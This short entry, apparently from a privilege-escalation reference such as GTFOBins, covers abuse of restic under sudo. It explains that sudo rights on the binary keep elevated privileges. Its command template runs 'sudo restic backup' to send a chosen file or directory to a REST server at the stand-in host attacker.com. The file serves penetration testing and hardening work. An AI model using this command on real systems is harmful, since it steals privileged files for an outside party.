 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
RHOST=attacker.com
RPORT=12345
LFILE=file_or_dir_to_get
NAME=backup_name
sudo restic backup -r "rest:http://$RHOST:$RPORT/$NAME" "$LFILE"